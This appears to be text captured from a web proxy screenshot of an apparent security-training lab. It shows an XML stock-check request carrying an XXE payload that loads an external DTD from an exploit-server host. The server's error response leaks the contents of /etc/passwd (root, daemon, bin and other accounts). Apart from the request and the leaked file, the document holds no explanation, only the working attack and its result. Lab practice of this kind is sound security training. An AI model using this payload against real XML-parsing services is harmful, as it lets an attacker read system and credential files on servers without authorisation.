 17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM "https://exploit-0a7c0060037d7bb383cd3769015c00ed.exploit-server.net/exploit"> %xxe;]>
19 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2362
5
6 "XML parser exited with error: java.io.FileNotFoundException: /noexisto/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin